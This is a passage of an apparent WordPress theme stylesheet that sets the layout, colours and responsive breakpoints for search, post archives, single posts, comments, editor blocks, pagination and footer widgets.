	display: flex;
	justify-content: center;
	padding: 1.5rem;
	position: absolute;
		top: 0;
		right: 0;
}

.search-untoggle-inner {
	background: transparent;
	border-radius: 999rem;
	padding: 1.5rem;
	transition: background-color .15s linear;
}

.search-untoggle:hover .search-untoggle-inner,
.search-untoggle:focus .search-untoggle-inner {
	background: #E6E9EC;
}

.search-overlay label {
	flex-shrink: 0;
	margin: 0;
}

.search-overlay img {
	height: 2.4rem;
	width: 2.4rem;
}

.search-overlay label img {
	margin-right: 1.2rem;
}

.search-overlay .search-field {
	background: none;
	border: none;
	font-size: 1.8rem;
	font-weight: 500;
	padding: 0;
	width: 20rem;
}

.search-overlay .search-field::-webkit-input-placeholder { color: inherit; }
.search-overlay .search-field:-ms-input-placeholder { color: inherit; }
.search-overlay .search-field::-moz-placeholder { color: inherit; }


/* -------------------------------------------------------------------------------- */
/*	X.	Post: Archive
/* -------------------------------------------------------------------------------- */


.posts {
	margin-bottom: -3rem;
	opacity: 0;
	padding: 3rem 0;
}

.no-js .posts {
	opacity: 1;
}


/* Archive Header ----------------------------- */

.preview.archive-header a { text-decoration: underline; }
.preview.archive-header a:hover,
.preview.archive-header a:focus { text-decoration: none; }

.archive-header-mobile {
	padding: 4rem 0;
}

.archive-header-desktop {
	display: none;
}

.archive-header .subheading {
	font-size: 1.4rem;
	font-weight: 600;
	margin-bottom: 8rem;
}

.archive-title {
	margin: 0;
}

.archive-description {
	font-size: 1.5rem;
	margin: 1.3rem 0 0;
}

.archive-description p {
	line-height: 1.4;
}


/* Preview ----------------------------- */

.grid-sizer,
.preview {
	width: 100%;
}

.no-js .grid-sizer {
	display: none;
}

.preview {
	margin-bottom: 3rem;
}

.preview-wrapper {
	background: #fff;
	border-radius: .8rem;
	box-shadow: 0 .3rem 1.2rem 0 rgba( 5, 10, 15, .05 );
	overflow: hidden;
	position: relative;
}

.preview.will-be-spotted:not(.spotted) .preview-wrapper {
	opacity: 0;
	transform: translateY( 10vh );
	transition: none;
}

.preview.will-be-spotted.spotted .preview-wrapper {
	opacity: 1;
	transform: translateY( 0 );
	transition: opacity .5s ease-out, transform .5s ease-out;
}

.preview a {
	text-decoration: none;
}

.preview-image {
	display: block;
	transition: opacity .15s linear;
}

.preview-image:focus {
	opacity: .75;
}

.preview-image img {
	width: 100%;
}

.preview-inner {
	padding: 2rem 2rem 2.5rem 2rem;
}

.preview-title {
	color: #4B555F;
	font-size: 2rem;
	margin-bottom: 1rem;
}

.preview-title:last-child {
	margin-bottom: 0;
}

.preview-title a:hover,
.preview-title a:focus {
	color: #232D37;
}

.post-meta-preview {
	margin-bottom: 1rem;
}

.preview .post-meta {
	margin-top: -.6rem;
}

.preview .post-meta li {
	margin-top: .6rem;
}


/* -------------------------------------------------------------------------------- */
/*	X.	Post: Single
/* -------------------------------------------------------------------------------- */


.featured-media img {
	width: 100%;
}

.post-inner {
	max-width: 56rem;
	padding: 0 0 6rem;
}

.has-post-thumbnail .post-inner {
	padding-top: 4rem;
}

.post-header {
	margin-bottom: 2rem;
}

.post-meta-single {
	margin-top: 3rem;
}

.post-meta-single .meta-icon {
	margin-right: 1rem;
}

.post-meta-single img { opacity: .65; }


/* Pagination ----------------------------- */

.pagination-single {
	margin-top: 6rem;
}

.pagination-single a {
	align-items: center;
	color: #68717b;
	display: flex;
	font-weight: 600;
	font-size: 1.6rem;
	line-height: 1.25;
	text-decoration: none;
}

.pagination-single a + a {
	margin-top: 1.5rem;
}

.pagination-single .arrow {
	align-items: center;
	background: #E6E9EC;
	border-radius: 50%;
	display: flex;
	flex-shrink: 0;
	height: 3.6rem;
	justify-content: center;
	margin-right: 1.5rem;
	transition: background-color .15s linear;
	width: 3.6rem;
}

.pagination-single .arrow img {
	transition: fill .15s linear;
}

.pagination-single a:hover,
.pagination-single a:focus {
	text-decoration: underline;
}


/* Related Posts ----------------------------- */

.related-posts {
	margin-top: 4rem;
}

.related-posts-title {
	color: #68717b;
	font-size: 1.4rem;
	font-weight: 600;
	margin-bottom: 2rem;
	text-transform: uppercase;
}

.related-posts .posts {
	padding: 0;
}


/* -------------------------------------------------------------------------------- */
/*	X.	Comments
/* -------------------------------------------------------------------------------- */


/* Comment Headers ----------------------------- */

.comments-wrapper {
	margin-top: 6rem;
}

.comments-header,
.comment-reply-title {
	align-items: baseline;
	display: flex;
	justify-content: space-between;
}

.comment-reply-title {
	margin: 0 0 3rem 0;
}

.leave-comment-link,
.comment-reply-title small a {
	color: #68717b;
	font-size: 1.6rem;
	font-weight: 500;
	margin-left: 1rem;
	text-decoration: none;
}

.leave-comment-link:hover,
.comment-reply-title small a:hover,
.comment-reply-title small a:focus {
	color: #4B555F;
	text-decoration: underline;
}


/* Comment Item ----------------------------- */

/* COMMENT HEADER */

.comment,
.pingback,
.trackback { 
	margin-top: 3.5rem;
}

.comments-header + div {
	margin-top: 0;
}

.comment-body {
	position: relative;
}

.comment a {
	color: inherit;
}

.comment .comment { 
	margin-left: 5%;
}

.comment-meta {
	margin-bottom: 2rem;
	min-height: 4rem;
	padding: 0 6.7rem 0 5.5rem;
	position: relative;
}

.comment-meta .avatar {
	border-radius: .4rem;
	display: block;
	height: auto;
	position: absolute;
		left: 0;
		top: 0;
	width: 4rem;
}

.comment-meta a {
	border-bottom: .1rem solid transparent;
	text-decoration: none;
	transition: border-color .15s linear;
}

.comment-meta a:hover,
.comment-meta a:focus {
	border-bottom-color: #68717b;
	text-decoration: none;
}

.comment-author b {
	font-weight: 600;
}

.comment-author b a {
	border-bottom: .1rem solid #DCDFE2;
}

.comment-author b a:hover,
.comment-author b a:focus {
	border-bottom-color: #232D37;
	text-decoration: none;
}

.comment-author .says { 
	display: none; 
}

.comment-metadata {
	font-size: 1.4rem;
	margin-top: .3rem;
}

.comment-metadata {
	color: #68717b;
	font-weight: 500;
}

.comment-metadata .edit-link:before {
	content: " • ";
}

.comment-body .reply {
	position: absolute;
		right: 0;
		top: .8rem;
}

.comment-reply-link {
	align-items: center;
	border: .1rem solid #68717b;
	border-radius: .2rem;
	color: #68717b;
	display: flex;
	font-size: 1.2rem;
	font-weight: 500;
	height: 2.4rem;
	line-height: 1;
	padding: 0 .7rem;
	text-decoration: none;
	text-transform: uppercase;
	transition: all .15s linear;
}

.comment-reply-link:hover,
.comment-reply-link:focus {
	background: #68717b;
	border-color: #68717b;
	color: #fff;
	text-decoration: none;
}

/* COMMENT CONTENT */

.comment-content,
.comment-content p,
.comment-content li {
	line-height: 1.4;
}

.comment-content a { text-decoration: underline; }
.comment-content a:hover { text-decoration: none; }

.bypostauthor .by-post-author-wrapper {
	color: #68717b;
	font-size: 1.2rem;
	font-weight: 600;
	letter-spacing: 0.01em;
	line-height: 1;
	text-transform: uppercase;
}


/* Pingbacks & Trackbacks ------------------------- */


.pingback .comment-meta,
.trackback .comment-meta {
	padding-left: 0;
}


/* Comments Pagination ---------------------------- */


.comments-pagination {
	display: flex;
	font-size: 1.6rem;
	justify-content: space-between;
	margin-top: 6rem;
	position: relative;
	text-align: center;
}

.comments-pagination.only-next {
	justify-content: flex-end;
}

.comments-pagination .page-numbers {
	color: #68717b;
	display: none;
	font-weight: 600;
	text-decoration: none;
}

.comments-pagination a.page-numbers:hover,
.comments-pagination a.page-numbers:focus {
	color: #232D37;
}

.comments-pagination ul.page-numbers.dots {
	color: rgba( 0, 0, 0, .35 );
}

.comments-pagination .prev,
.comments-pagination .next {
	display: block;
}

.comments-pagination .prev { left: 0; }
.comments-pagination .next { right: 0; }


/* Comment Respond ---------------------------- */

.comment-respond:not(:first-child) {
	padding-top: 6rem;
}

.comment-respond .comment-reply-title {
	margin-bottom: 0;
}

.comment-form {
	margin-top: 2.2rem;
}

.comment-form p.logged-in-as {
	color: #68717b;
	line-height: 1.25;
	margin: -1.2rem 0 2.8rem 0;
}

.comment-respond .logged-in-as a {
	color: inherit;
	text-decoration: none;
}

.comment-respond .logged-in-as a:last-child {
	text-decoration: underline;
}

.comment-respond .logged-in-as a:hover,
.comment-respond .logged-in-as a:focus {
	color: #232D37;
}

.comment-form p {
	margin-bottom: 2rem;
}

.comment-form > p:last-of-type {
	margin-bottom: 0;
}

.comment-respond label { 
	display: block; 
}

.comment-respond input[type="checkbox"] + label {
	display: inline;
	margin: 0 0 0 .5rem;
}

.comment-respond input[type="text"],
.comment-respond input[type="email"],
.comment-respond textarea {
	margin-bottom: 0;
}

.comment-respond #submit {
	display: block;
	margin-left: auto;
}


/* Reply Respond ---------------------------- */

.comments .comment-respond {
	padding: 3rem 0 0;
}


/* -------------------------------------------------------------------------------- */
/*	X.	Entry Content
/* -------------------------------------------------------------------------------- */


.entry-content {
	position: relative;
}

:root .entry-content > *:first-child { margin-top: 0; }
:root .entry-content > *:last-child { margin-bottom: 0; }

.entry-content a:hover {
	text-decoration: none;
}


/* Typography --------------------------------------- */

.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6 {
	line-height: 1.25;
	margin: 3rem 0 2rem;
}

.entry-content h1 { font-size: 2.8rem; }
.entry-content h2 { font-size: 2.6rem; }
.entry-content h3 { font-size: 2.4rem; }
.entry-content h4 { font-size: 2.2rem; }
.entry-content h5 { font-size: 2.0rem; }
.entry-content h6 { font-size: 1.8rem; }

.entry-content p.has-background {
	margin-left: -2rem;
	padding: 2rem;
	width: calc( 100% + 4rem );
}

.entry-content p.has-drop-cap:first-letter {
	font-size: 7.35em;
	font-weight: 300;
}

.entry-content hr {
	margin: 4rem auto;
	max-width: 50%;
}

.entry-content hr:not(.wp-block-separator),
.entry-content hr.is-style-wide {
	max-width: 100%;
}

.wp-block-separator.is-style-dots:before {
	color: inherit;
}


/* -------------------------------------------------------------------------------- */
/*	X.	Blocks
/* -------------------------------------------------------------------------------- */


/* Block Editor Accent Colors ---------------- */

:root .has-background { background-color: #232D37; }

:root .has-black-color { color: #232D37; }
:root .has-black-background-color { background-color: #232D37; }

:root .has-darkest-gray-color { color: #4B555F; }
:root .has-darkest-gray-background-color { background-color: #4B555F; }

:root .has-darker-gray-color { color: #68717b; }
:root .has-darker-gray-background-color { background-color: #68717b; }

:root .has-gray-color { color: #68717b; }
:root .has-gray-background-color { background-color: #68717b; }

:root .has-light-gray-color { color: #DCDFE2; }
:root .has-light-gray-background-color { background-color: #DCDFE2; }

:root .has-lightest-gray-color { color: #E6E9EC; }
:root .has-lightest-gray-background-color { background-color: #E6E9EC; }

:root .has-white-color { color: #fff; }
:root .has-white-background-color { background-color: #fff; }

/* Block Editor Font Sizes ------------------- */

:root .has-small-font-size { font-size: .842em; }
:root .has-regular-font-size,
:root .has-normal-font-size { 
	font-size: 1em;
}

:root .has-large-font-size,
:root .has-larger-font-size {
	line-height: 1.45;
}

:root .has-large-font-size { font-size: 1.333em; }
:root .has-larger-font-size { font-size: 1.777em; }


/* Block: Base Margins ----------------------- */

:root *[class*="_inner-container"] > *:first-child { margin-top: 0; }
:root *[class*="_inner-container"] > *:last-child { margin-bottom: 0; }

.wp-block-archives,
.wp-block-button,
.wp-block-buttons,
.wp-block-categories,
.wp-block-code,
.wp-block-columns,
.wp-block-cover,
.wp-block-cover-image,
.wp-block-embed,
.wp-block-gallery,
.wp-block-group,
.wp-block-image,
.wp-block-latest-comments,
.wp-block-latest-posts,
.wp-block-media-text,
.wp-block-preformatted,
.wp-block-pullquote,
.wp-block-social-links,
.wp-block-quote,
.wp-block-quote.is-large,
.wp-block-quote.is-style-large,
.wp-block-verse,
.wp-block-video {
	margin-bottom: 3rem;
	margin-top: 3rem;
}

/* Block: Audio ------------------------------ */

.wp-block-audio audio {
	width: 100%;
}

/* Block: Button ----------------------------- */

.entry-content .wp-block-file__button,
.entry-content .wp-block-button__link {
	border-radius: .4rem;
	font-weight: 500;
	padding: .8em 1.4em;
}

.entry-content .wp-block-file__button:hover,
.entry-content .wp-block-button__link:hover {
	opacity: .85;
}

/* Block: Buttons ---------------------------- */

.wp-block-buttons .wp-block-button {
	margin-top: 0;
}

/* Block: Column ----------------------------- */

.wp-block-column {
	padding: 0 .5rem;
}

/* Block: Cover Image ------------------------ */

.wp-block-cover-image p {
	font-weight: 300;
}

/* Block: File ------------------------------- */

.entry-content .wp-block-file {
	align-items: center;
	background: #E6E9EC;
	border-radius: .4rem;
	display: flex;
	justify-content: space-between;
	margin: 3rem 0;
	padding: 1.5rem 2rem;
}

.entry-content .wp-block-file a:not(.wp-block-file__button) {
	font-weight: 600;
	text-decoration: none;
}

.entry-content .wp-block-file__button {
	flex-shrink: 0;
}

/* Block: Gallery ---------------------------- */

.wp-block-gallery .blocks-gallery-image figcaption, 
.wp-block-gallery .blocks-gallery-item figcaption {
	margin: 0;
	padding-bottom: 1rem;
}

/* Block: Image ------------------------------ */

:root .wp-block-image.alignleft,
:root .wp-block-image .alignleft {
	margin-right: 2.5rem;
}

:root .wp-block-image.alignright,
:root .wp-block-image .alignright {
	margin-left: 2.5rem;
}

/* Block: Pull Quote ------------------------- */

.entry-content .wp-block-pullquote {
	border: none;
	min-width: 18rem;
	padding: 0;
}

.entry-content .wp-block-pullquote blockquote {
	border: none;
	margin: 0;
	padding: 0;
}

.entry-content .wp-block-pullquote.alignleft,
.entry-content .wp-block-pullquote.alignright {
	width: 50%;
}

.entry-content .wp-block-pullquote.alignleft {
	text-align: left;
}

.entry-content .wp-block-pullquote.alignright {
	text-align: right;
}

.entry-content .wp-block-pullquote p,
.entry-content .wp-block-pullquote cite {
	text-align: inherit;
}

.entry-content .wp-block-pullquote p {
	font-size: inherit;
	font-weight: 500;
	line-height: 1.4;
}

/* STYLE: SOLID COLOR */

.wp-block-pullquote.has-background {
	padding: 2rem;
}

.wp-block-pullquote.is-style-solid-color blockquote {
	max-width: 100%;
}

.wp-block-pullquote.is-style-solid-color blockquote p {
	font-size: inherit;
}

/* Block: Quote ------------------------------ */

.entry-content blockquote,
.entry-content .wp-block-quote.is-large, 
.entry-content .wp-block-quote.is-style-large {
	margin-bottom: 1.25em;
}

.entry-content blockquote p:last-child {
	margin-bottom: 0;
}

blockquote.has-text-align-center {
	border-width: 0;
	padding: .25em 0;
}

blockquote.has-text-align-right {
	border-width: 0 .2rem 0 0;
	padding: .25em 1.5em .25em 0;
}

/* STYLE: LARGE */

.wp-block-quote.is-large,
.wp-block-quote.is-style-large {
	border-width: 0;
	padding: .25em 0;
}

.wp-block-quote.is-large p, 
.wp-block-quote.is-style-large p {
	font-size: 1.33em;
	font-style: inherit;
	line-height: 1.5;
}

.wp-block-quote.is-large cite, 
.wp-block-quote.is-large footer, 
.wp-block-quote.is-style-large cite, 
.wp-block-quote.is-style-large footer {
	font-size: .9em;
	text-align: inherit;
}

/* Block: Social ----------------------------- */

.wp-social-link {
	margin-bottom: 0;
	margin-left: 0;
	margin-top: 0;
}

.wp-block-social-links.is-style-logos-only .wp-social-link svg {
	max-width: none;
}

/* Page Break -------------------------------- */

.post-nav-links {
	background: #E6E9EC;
	border-radius: .4rem;
	color: #5F6973;
	font-weight: 600;
	padding: 1.5rem 2rem;
}


/* -------------------------------------------------------------------------------- */
/*	X.	Site Pagination
/* -------------------------------------------------------------------------------- */


#pagination {
	padding: 4rem 0;
	position: relative;
	text-align: center;
}

#load-more,
#pagination .out-of-posts,
#pagination .loading-icon,
#pagination .out-of-posts {
	position: absolute;
		left: 50%;
		top: 50%;
	transform: translate( -50%, -50% );
	transition: color .2s linear, opacity .2s linear, transform .2s ease-out;
}

#pagination:not(.last-page) .out-of-posts,
#pagination.loading #load-more,
#pagination.last-page #load-more,
#pagination:not(.loading) .loading-icon {
	left: -9999rem;
	opacity: 0;
	transform: translate( -50%, -50% ) scale( 0.5 );
	transition: opacity .2s linear, transform .2s ease-out, left 0s .2s, right 0s .2s;
}

body:not(.pagination-type-button) #load-more {
	display: none;
}

#load-more {
	white-space: nowrap;
}

html.js body:not(.pagination-type-links) .link-pagination {
	display: none;
}

.no-js #load-more,
.no-js #pagination .loading-icon {
	display: none;
}

#pagination .out-of-posts {
	color: #68717b;
	font-size: 0.9em;
	font-weight: 500;
	margin: 0;
	text-align: center;
	width: 100%;
}

/* LINK PAGINATION */

.link-pagination {
	align-items: center;
	display: flex;
	justify-content: space-between;
}

.link-pagination.only-next {
	justify-content: flex-end;
}

.link-pagination a {
	color: #68717b;
	font-weight: 600;
	text-decoration: none;
}

.link-pagination a:hover,
.link-pagination a:focus {
	color: #232D37;
}


/* -------------------------------------------------------------------------------- */
/*	X.	404 Page
/* -------------------------------------------------------------------------------- */


.error404 .single-container {
	padding: 5rem 0;
}

.error404 .go-home {
	color: #68717b;
	font-size: .95em;
	font-weight: 600;
	text-decoration: none;
}

.error404 .go-home:hover {
	text-decoration: underline;
}


/* -------------------------------------------------------------------------------- */
/*	X.	Site Footer
/* -------------------------------------------------------------------------------- */


#site-footer {
	padding: 3rem 0;
	position: relative;
}


/* Footer Widgets ------------------------------- */

.footer-widgets-outer-wrapper {
	padding: 1rem 0 4rem;
}

.footer-widgets-wrapper {
	margin: -3rem 0 0;
}

.footer-widgets,
.widget {
	margin: 3rem 0 0;
}

.widget:first-child {
	margin-top: 0;
}


/* Footer Credits ------------------------------- */

.credits {
	color: #68717b;
	font-size: 1.4rem;
	font-weight: 500;
	text-align: center;
}

.credits a {
	text-decoration: none;
}

.credits a:hover,
.credits a:focus {
	text-decoration: underline;
}


/* -------------------------------------------------------------------------------- */
/*	X.	Widgets
/* -------------------------------------------------------------------------------- */


/* Widget Base ------------------------------- */

.widget-content {
	color: #4B555F;
	font-size: 1.7rem;
}

.widget-content a { text-decoration: underline; }
.widget-content a:hover { text-decoration: none; }

.widget-title {
	color: #68717B;
	font-size: 1.4rem;
	font-weight: 600;
	margin-bottom: 1.5rem;
	text-transform: uppercase;
}

.widget ul,
.widget ol {
	list-style: none;
}

.widget li {
	margin-top: 1.4rem;
}

.widget li > ul, 
.widget li > ol {
	margin-top: 0;
}

.widget-content > ul,
.widget-content > ol {
	margin-left: 0;
}


/* Base List Widget ------------------------------- */

.widget_archive li,
.widget_categories li,
.widget_pages li,
.widget_meta li,
.widget_nav_menu li {
	margin: 0 !important;
}


/* Widget: Recent Entries ------------------------------- */

.widget_recent_entries a {
	font-weight: 600;
}

.widget_recent_entries .post-date {
	color: #68717b;
	margin-top: .2rem;
}


/* Widget: Recent Comments ------------------------------- */

.widget_recent_comments .comment-author-link {
	font-weight: 600;
}

/* Widget: Gallery ------------------------------- */

.widget_media_gallery .gallery {
	margin: 0 -.4em -.8em -.4em;
	width: calc( 100% + .8em );
}

.widget_media_gallery .gallery-item {
	margin: 0 0 .8em 0;
	padding: 0 .4em;
}


/* Widget: Nav Menu ------------------------------- */

.widget_nav_menu .widget-content > div > ul {
	margin-left: 0;
}


/* Widget: Recent Posts ------------------------------- */

.widget_recent_entries .post-date {
	display: block;
}


/* Widget: RSS ------------------------------- */

.widget_rss .rss-widget-icon {
	display: none;
}

.widget_rss .rsswidget {
	font-weight: 600;
	text-decoration: none;
}

.widget_rss .rss-date {
	display: block;
}

.widget_rss cite:before {
	content: "— ";
}


/* Widget: Search ------------------------------- */

.widget_search label,
.widget_search img {
	display: none;
}

.widget_search .search-form {
	align-items: stretch;
	display: flex;
	flex-wrap: wrap;
	margin: 0 0 -.8rem -.8rem;
	position: relative;
}

.widget_search .search-field,
.widget_search .search-submit {
	margin: 0 0 .8rem .8rem;
}

.widget_search .search-field {
	max-width: 100%;
	width: 30rem;
}


/* Widget: Tag Cloud ------------------------------- */

.widget_tag_cloud .tagcloud {
	display: flex;
	flex-wrap: wrap;
	margin: 0 0 -.4rem -.4rem;
}

.widget_tag_cloud a {
	background: #68717b;
	border-radius: .3rem;
	color: #fff;
	display: block;
	font-size: 1.3rem !important;
	font-weight: 600;
	margin: 0 0 .4rem .4rem;
	padding: .4rem .7rem .5rem;
	text-decoration: none;
}

.widget_tag_cloud a:hover,
.widget_tag_cloud a:focus {
	background: #232D37;
	color: #fff;
}


/* -------------------------------------------------------------------------------- */
/*	X.	Media Queries
/* -------------------------------------------------------------------------------- */


@media ( min-width: 375px ) {


	/* Site Navigation ------------------------------- */

	.search-overlay label img {
		height: 3.2rem;
		margin-right: 2rem;
		width: 3.2rem;
	}
	
	.search-overlay .search-field {
		font-size: 2.4rem;
		width: 25.5rem;
	}


}


@media ( min-width: 600px ) {

	
	/* Document Setup ------------------------------- */

	body {
		font-size: 1.8rem;
	}


	/* Element Base ------------------------------- */

	h1 { font-size: 4.0rem; }
	h2 { font-size: 3.2rem; }
	h3 { font-size: 2.8rem; }
	h4 { font-size: 2.6rem; }
	h5 { font-size: 2.4rem; }
	h6 { font-size: 2.0rem; }

	/* INPUTS */

	label {
		font-size: 1.6rem;
		margin-bottom: .8rem;
	}

	/* FIELDSET */

	fieldset {
		padding: 3rem;
	}

	fieldset legend {
		margin-left: -1rem;
	}


	/* Helper Classes ------------------------------- */

	/* POST META */

	.post-meta.stack-mobile {
		display: flex;
	}

	.post-meta.stack-mobile .meta-icon {
		width: auto;
	}


	/* Structure ------------------------------- */
	
	.section-inner {
		width: calc( 100% - 10rem );
	}


	/* Site Header ------------------------------- */

	.header-top {
		padding: 4rem 0;
	}

	.site-title {
		font-size: 2.8rem;
	}

	.site-description {
		margin-bottom: 10rem;
	}


	/* Site Navigation ------------------------------- */

	.mobile-menu-wrapper {
		padding-top: 11.6rem;
	}

	.search-overlay label img {
		height: 4.8rem;
		margin-right: 2.5rem;
		width: 4.8rem;
	}
	
	.search-overlay .search-field {
		font-size: 3.2rem;
		width: 35rem;
	}

	.search-untoggle {
		padding: 5rem;
	}


	/* Post: Archive ------------------------------- */

	.archive-header .subheading {
		margin-bottom: 10rem;
	}

	.posts {
		display: flex;
		flex-wrap: wrap;
		justify-content: space-between;
		margin-bottom: -5rem;
		padding: 5rem 0;
		width: calc( 100% + 3rem );
	}

	/* PREVIEW */

	.grid-sizer,
	.preview {
		width: 50%;
	}

	.preview {
		margin-bottom: 4rem;
	}

	.preview-wrapper {
		width: calc( 100% - 3rem );
	}
	
	/* Post: Single ------------------------------- */

	.post-inner {
		padding: 0 0 8rem;
	}

	.has-post-thumbnail .post-inner {
		padding-top: 6rem;
	}

	.post-header {
		margin-bottom: 4.5rem;
	}

	.post-meta-single {
		margin-top: 4rem;
	}

	.post-meta-single .post-meta {
		font-size: 1.6rem;
		margin: -1.2rem 0 0 -3rem;
	}

	.post-meta-single li {
		margin: 1.2rem 0 0 3rem;
	}

	.pagination-single {
		 margin-top: 9.5rem;
	}

	.comments-wrapper {
		margin-top: 9.5rem;
	}

	/* PAGINATION SINGLE */

	.pagination-single {
		display: flex;
		justify-content: space-between;
	}

	.pagination-single.only-next {
		justify-content: flex-end;
	}

	.pagination-single a {
		min-width: 33.3%;
	}

	.pagination-single .arrow {
		height: 4.4rem;
		margin-right: 2rem;
		width: 4.4rem;
	}

	.pagination-single .arrow img {
		height: 1.6rem;
		width: 1.6rem;
	}

	.pagination-single a + a {
		margin: 0 0 0 3rem;
	}

	.pagination-single .next-post {
		flex-direction: row-reverse;
		text-align: right;
	}

	.pagination-single .next-post .arrow {
		margin: 0 0 0 2rem;
	}


	/* Comments ------------------------------- */

	.comment-reply-title {
		font-size: 3.2rem;
		margin-bottom: 4.2rem;
	}

	.comment,
	.pingback,
	.trackback {
		margin-top: 5rem;
	}

	.comment-body {
		min-height: 6rem;
		padding-left: 8rem;
	}

	.comment-meta {
		align-items: baseline;
		display: flex;
		flex-wrap: wrap;
		margin: -.5rem 0 1em -1.6rem;
		min-height: auto;
		padding-left: 0;
		position: static;
	}

	.comment-meta .avatar {
		border-radius: .4rem;
		height: 6rem;
		width: 6rem;
	}

	.comment-author,
	.comment-metadata {
		margin: .5rem 0 0 1.6rem;
	}

	.comment-metadata {
		font-size: 1.6rem;
		white-space: nowrap;
	}

	.comment-body .reply {
		top: .2rem;
	}

	.comments-pagination {
		margin-top: 8rem;
	}

	/* PINGBACKS & TRACKBACKS */

	.pingback .comment-body {
		padding: 0;
	}

	/* COMMENT RESPOND */

	.comment-respond:not(:first-child) {
		padding-top: 7rem;
	}

	.comment-form {
		margin-top: 4rem;
	}

	.comment-form p {
		margin-bottom: 2.5rem;
	}

	.comment-form p.logged-in-as {
		margin: -2.5rem 0 4.4rem 0;
	}

	.comment-respond .comment-form-author,
	.comment-respond .comment-form-email {
		float: left;
		width: calc( 50% - 1rem );
	}

	.comment-respond .comment-form-email {
		margin-left: 2rem;
	}

	.comments .comment-respond {
		padding: 5rem 0 0;
	}

	/* Blocks -------------------------------- */

	.entry-content .wp-block-pullquote p,
	.wp-block-pullquote.is-style-solid-color blockquote p {
		font-size: 2.4rem;
	}

	/* Entry Content ------------------------------- */

	.entry-content h1,
	.entry-content h2,
	.entry-content h3,
	.entry-content h4,
	.entry-content h5,
	.entry-content h6 {
		margin: 5rem 0 3rem;
	}

	.entry-content h1 { font-size: 4.0rem; }
	.entry-content h2 { font-size: 3.6rem; }
	.entry-content h3 { font-size: 3.2rem; }
	.entry-content h4 { font-size: 2.8rem; }
	.entry-content h5 { font-size: 2.4rem; }
	.entry-content h6 { font-size: 2.0rem; }

	.entry-content p,
	.entry-content ul,
	.entry-content ol,
	.entry-content blockquote,
	.entry-content .wp-block-quote.is-large, 
	.entry-content .wp-block-quote.is-style-large,
	.entry-content pre {
		margin-bottom: 1.6em;
	}

	.entry-content ul:last-child,
	.entry-content ol:last-child {
		margin-bottom: 0;
	}

	.entry-content p.has-background {
		margin-left: -3rem;
		padding: 3rem;
		width: calc( 100% + 6rem );
	}

	.entry-content hr {
		margin: 5.5rem auto;
	}

	.entry-content .wp-block-file {
		margin: 4rem 0;
		width: 100%;
	}

	.aligncenter,
	.alignnone,
	.alignwide,
	.alignfull {
		margin: 5rem auto;
	}

	.alignwide {
		position: relative;
			left: calc( 50% - 45vw );
		width: calc( 90vw );
	}

	.entry-content .wp-block-gallery.aligncenter,
	.entry-content .wp-block-gallery.alignnone,
	.entry-content .wp-block-gallery.alignwide, 
	.entry-content .wp-block-gallery.alignfull {
		margin-bottom: 5rem;
	}
	
	.entry-content .gallery {
		margin: 5rem 0 3rem;
		position: relative;
			left: calc( 50% - 50vw + 1rem );
		width: calc( 100vw - 2rem );
	}
	
	.entry-content .gallery + .gallery {
		margin-top: -3rem;
	}
	
	.entry-content .gallery .gallery-item {
		margin: 0 0 2rem;
		padding: 0 1rem;
	}
	
	.entry-content .gallery-columns-1 .gallery-item { width: 100%; }
	.entry-content .gallery-columns-2 .gallery-item { width: 50%; }
	.entry-content .gallery-columns-3 .gallery-item { width: 33.3%; }
	.entry-content .gallery-columns-4 .gallery-item { width: 25%; }
	.entry-content .gallery-columns-5 .gallery-item { width: 20%; }
	.entry-content .gallery-columns-6 .gallery-item { width: 16.6%; }
	.entry-content .gallery-columns-7 .gallery-item { width: 14.158%; }
	.entry-content .gallery-columns-8 .gallery-item { width: 12.5%; }
	.entry-content .gallery-columns-9 .gallery-item { width: 11.1%; }

	figcaption,
	.entry-content figcaption,
	.wp-caption-text {
		font-size: 1.6rem;
	}


}


@media ( min-width: 750px ) {


	/* Site Footer ------------------------------- */

	.footer-widgets-outer-wrapper {
		padding: 2rem 0 5rem;
	}

	.footer-widgets-wrapper {
		display: flex;
		flex-wrap: wrap;
		margin: -3rem 0 0 -3rem;
	}

	.footer-widgets {
		margin: 3rem 0 0 3rem;
		width: calc( 50% - 3rem );
	}


}


@media ( min-width: 1000px ) {


	/* Structure ------------------------------- */

	.section-inner {
		width: 100%;
	}

	#site-wrapper {
		padding-left: 33.33%;
		position: relative;
	}

	#site-header {
		position: fixed;
			left: 0;
			bottom: 0;
			top: 0;
		width: 33.33%;
	}

	#site-content {
		display: block;
		padding: 6rem 6rem 0 0;
		width: 100%;
	}

	.search-overlay.active {
		left: calc( 33.33% - 4rem );
	}

	#site-footer {
		padding-right: 6rem;
	}


	/* Site Header ------------------------------- */

	#site-header {
		background: none;
		display: flex;
		flex-direction: column;
		justify-content: stretch;
		padding: 8rem 4rem 0 4rem;
	}

	.header-top {
		flex-grow: 0;
		padding: 0;
	}

	.header-inner {
		display: flex;
		flex-direction: column;
		flex-grow: 1;
		justify-content: space-between;
	}

	.site-description {
		margin: 2rem 0 0;
	}

	ul.site-nav {
		margin-top: 6rem;
	}

	.social-menu-wrapper {
		margin-top: 6rem;
		padding-bottom: 6rem;
	}

	/* Site Navigation ---------------------------- */

	.nav-toggle,
	.mobile-menu-wrapper {
		display: none;
	}

	.search-overlay {
		background: #f6f7f8;
		padding-left: 4rem;
	}

	/* Post: Archive ------------------------------- */

	.archive-header-mobile {
		display: none;
	}

	.archive-header-desktop {
		display: block;
	}

	.archive-header-desktop .preview-wrapper {
		background: #232D37;
		display: flex;
	}

	.archive-header-desktop .preview-inner {
		display: flex;
		flex-direction: column;
		justify-content: space-between;
		padding: 3rem;
	}

	.archive-header .preview-inner {
		min-height: 30.1rem;
	}

	.posts {
		padding-top: 0;
	}

	/* Post: Single ------------------------------- */

	.single-container {
		border-radius: .8rem;
		box-shadow: 0 .3rem 1.8rem rgba( 5, 10, 15, 0.07 );
		overflow: hidden;
	}

	.post-inner,
	.has-post-thumbnail .post-inner {
		padding: 8rem 0;
	}


	/* Entry Content ------------------------------- */

	.alignwide {
		left: auto;
		width: 100%;
	}

	.alignfull {
		left: auto;
		max-width: none;
		right: calc( calc( 33.333vw - 3rem ) - ( 56rem / 2 ) );
		width: calc( 66.666vw - 6rem );
	}

	.entry-content .gallery {
		margin: 5rem -1rem 3rem;
		left: auto;
		width: 100%;
	}


}



@media ( min-width: 1200px ) {


	/* Structure ------------------------------- */

	#site-wrapper {
		padding-left: 30.9%;
		position: relative;
	}

	#site-header {
		width: 30.9%;
	}


	/* Site Header ------------------------------- */

	#site-header {
